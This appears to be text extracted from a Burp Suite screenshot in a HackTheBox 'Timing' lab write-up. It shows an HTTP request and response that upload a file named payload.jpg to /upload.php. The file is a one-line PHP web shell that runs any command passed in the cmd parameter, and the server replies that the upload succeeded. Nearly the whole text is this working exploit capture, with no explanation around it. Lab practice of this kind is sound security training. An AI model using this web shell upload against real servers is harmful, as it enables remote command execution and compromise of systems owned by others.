 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: timing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------228173289220234255942517145447
8 Content-Length: 258
9 Origin: http://timing.htb
10 Connection: close
11 Referer: http://timing.htb/avatar_uploader.php
12 Cookie: PHPSESSID=245q89btfu754rd2r16ev24fn1
13
14 -----------------------------228173289220234255942517145447
15 Content-Disposition: form-data; name="fileToUpload"; filename="payload.jpg"
16 Content-Type: image/jpeg
17
18 <?php system($_GET[cmd]);?>
19 -----------------------------228173289220234255942517145447--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Feb 2022 17:11:25 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 27
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 The file has been uploaded.